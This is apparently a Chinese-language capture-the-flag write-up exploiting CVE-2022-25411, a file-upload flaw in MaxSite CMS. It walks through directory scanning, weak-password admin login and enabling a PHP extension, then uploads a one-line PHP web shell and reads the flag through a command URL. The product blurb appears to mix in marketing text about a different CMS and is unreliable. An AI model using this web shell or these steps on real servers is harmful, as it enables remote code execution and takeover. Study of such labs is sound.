文章目录

- CVE-2022-25411

- 一、漏洞介绍

- 二、渗透步骤

- 1、打开网站

- 2、目录扫描

- 3、访问后台

- 4、添加文件后缀

- 5、上传shell

- 6、查看flag值

CVE-2022-25411

一、漏洞介绍

Maxsite CMS文件上传漏洞。

MaxSite CMS是俄国MaxSite CMS开源项目的一款网站内容管理系统。马克斯程序(MaxCMS)以开源、免费、功能强大、安全健壮、性能卓越、超级易用、模板众多、插件齐全等优势,受到众多企业和站长的喜爱。马克斯程序研发团队拥有多年的技术积累和产品开发经验,成立了官方技术支持团队、官方模板团队、官方插件团队。一切立足于站长利益、孜孜不倦的挖掘站长需求、不断提升产品体验,自主创新多项特色技术、提升网站品质!独立开发的管理员管理系统,可以对管理员进行更能人性化的管理网站。 Maxsite CMS存在文件上传漏洞,攻击者可利用该漏洞通过精心制作的PHP文件执行任意代码。账户为弱口令。

二、渗透步骤

1、打开网站

http://39.106.48.123:32818/

2、目录扫描

┌──(kali㉿kali)-[~]

└─$ sudo dirsearch -u "http://39.106.48.123:32818/"

3、访问后台

http://39.106.48.123:32818/login



4、添加文件后缀

http://39.106.48.123:32818/admin/options

5、上传shell



<?php

system($_GET[cmd]);

?>



http://39.106.48.123:32818/admin/files



6、查看flag值

http://39.106.48.123:32818/uploads/ant.php?cmd=cat%20/flag